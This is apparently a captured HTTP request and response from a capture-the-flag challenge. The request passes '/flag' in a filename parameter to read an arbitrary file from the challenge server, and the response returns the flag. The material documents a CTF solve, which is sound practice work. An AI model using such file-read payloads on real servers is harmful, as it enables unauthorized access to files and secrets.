 Pretty Raw Hex
1 GET /aazz?filename=/flag HTTP/1.1
2 Host: node2.tgctf.woooo.tech:30328
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://node2.tgctf.woooo.tech:30328/hint
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Fri, 28 Feb 2025 04:52:57 GMT
11 If-None-Match: "1740718377.0-1762-951649898"
12 Priority: u=0, i
13
14
Search 0 highlights
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.12
3 Date: Sat, 12 Apr 2025 05:15:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 44
6 Connection: close
7
8 TGCTF{cfdd3aa2-70a0-9f33-c5f8-b1bbddb56dfc}
9
Search 0 highlights